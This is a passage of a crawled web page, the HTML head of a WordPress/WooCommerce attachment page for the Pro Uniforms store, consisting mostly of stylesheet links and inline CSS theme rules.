

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prouniforms.store/?attachment_id=62673
body_size: 32249
content:
<!DOCTYPE html>
<html lang="en-AU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>AH127 &#8211; Pro Uniforms</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pro Uniforms &raquo; Feed" href="https://prouniforms.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Uniforms &raquo; Comments Feed" href="https://prouniforms.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Uniforms &raquo; AH127 Comments Feed" href="https://prouniforms.store/?attachment_id=62673/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prouniforms.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprouniforms.store%2F%3Fattachment_id%3D62673" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prouniforms.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprouniforms.store%2F%3Fattachment_id%3D62673&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-payments/dist/upe-blocks-checkout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://prouniforms.store/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://prouniforms.store/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='nb-fw-font-icon-css' href='https://prouniforms.store/wp-content/plugins/nb-fw/inc/src/nb-fw-font-icon.css?ver=20182108' type='text/css' media='all' />
<link rel='stylesheet' id='nb_elements-css' href='https://prouniforms.store/wp-content/plugins/teepro-elements/assets/css/main.css?ver=20180324' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/swiper/swiper.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://prouniforms.store/wp-content/plugins/teepro-elements/assets/vendors/magnific-popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nbdesigner-css' href='https://prouniforms.store/wp-content/plugins/web-to-print-online-designer/assets/css/nbdesigner.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=2.2.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woopanel-modules-css' href='https://prouniforms.store/wp-content/plugins/woopanel/assets/css/modules.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='faq-frontend-css' href='https://prouniforms.store/wp-content/plugins/woopanel/assets/css/frontend-faqs.css?ver=20160615' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://prouniforms.store/wp-content/uploads/maxmegamenu/style.css?ver=d926b3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://prouniforms.store/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://prouniforms.store/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-solutions-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/assets/frontend/css/nbt-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='frontend-solutions-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/assets/frontend/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='frontend-solutions-inline-css' type='text/css'>
.nbt-icon-search:before { color: #444;}
/*# sourceURL=frontend-solutions-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://prouniforms.store/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='nb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://prouniforms.store/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1768938342' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://prouniforms.store/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1768938342' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://prouniforms.store/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.mCustomScrollbar-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/ajax-search/assets/css/jquery.mCustomScrollbar.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://prouniforms.store/wp-content/plugins/netbase_solutions/core/modules/brands/assets/css/owl.carousel.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://prouniforms.store/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-teepro-svg-icon-css' href='https://prouniforms.store/wp-content/uploads/smile_fonts/teepro-svg-icon/teepro-svg-icon.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://prouniforms.store/wp-content/themes/teepro/assets/vendor/fontello/fontello.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='nbcore_front_style-css' href='https://prouniforms.store/wp-content/themes/teepro/assets/netbase/css/main.css?ver=3.2.0' type='text/css' media='all' />
<style id='nbcore_front_style-inline-css' type='text/css'>
@media (min-width:1920px){.container{max-width:1470px;width:1470px;}}#site-wrapper{background:#ffffff;}.nb-page-title-wrap,.single-blog .entry-author,.shop-main.accordion-tabs .accordion-title-wrap,.woocommerce .woocommerce-message,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce-page .woocommerce-message,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-error,.cart-layout-2 .cart-totals-wrap,.blog.style-2 .post .entry-content,.nb-comment-form textarea,.comments-area,.blog .post .entry-cat a{background-color:rgb(247,247,247);}.products.list-type .product .list-type-wrap .product-image:before{border-right-color:rgb(247,247,247);}.main-logo{width:100px;}.dd-select .dd-selected img,.site-header .sub-navigation .menu-menu-top-left-container ~ .WOOCS_SELECTOR .woocs_flag_view_item{width:10px;}.dd-options .dd-option img{width:calc(10px + 15px);}a,.widget ul li a,.footer-top-section a,.footer-top-section .widget ul li a,.footer-bot-section a,.footer-bot-section .widget ul li a{color:#000000;}a:hover,a:focus,a:active,.widget ul li a:hover,.footer-top-section a:hover,.footer-top-section .widget ul li a:hover,.footer-bot-section a:hover,.footer-bot-section .widget ul li a:hover,.widget_nbelement_contact_info ul.nbelement-info li:hover i{color:rgb(4,181,145);}body{font-family:Raleway;font-weight:400;font-size:16px;}.button,.nb-primary-button,.post-password-form input[type='submit'],.teepro-button button.ubtn-normal,.teepro-button button.ubtn-mini,.teepro-button button.ubtn-small,.teepro-button button.ubtn-large,.teepro-button button.ubtn-block,.contact-tshirt .contact_right input[type='submit'],.category_banner .vc_column-inner .button_comback_shop a,.nb_layout_wp-img-left .nb_wp_post .nb-post-block .nb-post-content .nb-post-readmore a,.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-content .readmore,.button_joinus.vc_btn3-center.vc_btn3-container a.vc_general.vc_btn3,.dokan-order-action a.dokan-btn:hover,a.dokan-btn-default.dokan-coupon-product-select-all,a.dokan-btn-default.dokan-coupon-product-clear-all,input[type='submit'].dokan-btn-success,a.dokan-btn-success,.dokan-btn-success,.dokan-dashboard-content button,a.dokan-btn-theme,.dokan-form-group input[type='submit'],.category .blog .bt-4.nb-secondary-button,.intro_teepro .readmore_teepro:hover,.single-product .nbcs-section .nbcs-add-to-cart-button input[type='submit'],a.dokan-btn-theme:focus,.dokan-btn-theme:focus{color:rgb(8,0,0) !important;background-color:rgb(4,181,145);border-color:rgba(0,0,0,0);}.woocommerce-order .btn-pdf-preview,.text-notice a,.woocommerce-checkout .woocommerce a.button{color:rgb(8,0,0) !important;background-color:rgb(4,181,145) !important;border-color:rgba(0,0,0,0) !important;}.button:hover,.nb-primary-button:hover,.button:focus,.nb-primary-button:focus,.contact-tshirt .contact_right input[type='submit']:hover,.button_joinus.vc_btn3-center.vc_btn3-container a.vc_general.vc_btn3:hover,.category_banner .vc_column-inner .button_comback_shop a:hover,.nb_layout_wp-img-left .nb_wp_post .nb-post-block .nb-post-content .nb-post-readmore a:hover,.nb_layout_wp-img-top .nb_wp_post .nb-post-block .nb-post-content .readmore:hover,.teepro-button button.ubtn-normal:hover,a.dokan-btn-default.dokan-coupon-product-select-all:hover,a.dokan-btn-default.dokan-coupon-product-clear-all:hover,input[type='submit'].dokan-btn-success:hover,a.dokan-btn-success:hover,.dokan-btn-success:hover,.intro_teepro .readmore_teepro:hover,.single-product .nbcs-section .nbcs-add-to-cart-button input[type='submit']:hover,.category .blog .bt-4.nb-secondary-button:hover,.dokan-dashboard-content button:hover,a.dokan-btn-theme:hover{color:#ffffff;background-color:rgba(4,181,145,0.8);border-color:rgba(0,0,0,0);}.woocommerce-order .btn-pdf-preview:hover,.text-notice a:hover,.woocommerce-checkout .woocommerce 